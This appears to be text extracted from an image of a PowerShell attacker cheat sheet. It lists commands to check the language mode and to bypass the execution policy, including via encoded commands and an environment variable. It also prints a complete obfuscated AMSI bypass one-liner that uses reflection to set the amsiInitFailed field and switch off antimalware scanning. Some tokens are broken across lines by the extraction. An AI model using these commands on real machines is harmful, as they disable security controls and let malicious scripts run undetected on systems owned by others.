 Current Language Mode
$ExecutionContext.SessionState.LanguageMode
PowerShell
Check
powershell –ExecutionPolicy bypass
Execution Policy Bypass
powershell –c <cmd>
Bypassed ?
Security Bypass
powershell –encodedcommand $env:
PSExecutionPolicyPreference="bypass"
AMSI
AMSI Bypass PowerShell Command
S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [
TYpE](  "{1}{0}"-F'F','rE'  ) )  ;   (    Get-varI`A`BLE  ( ('1Q'+'
2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{
0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'
to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('
a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('
Non'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )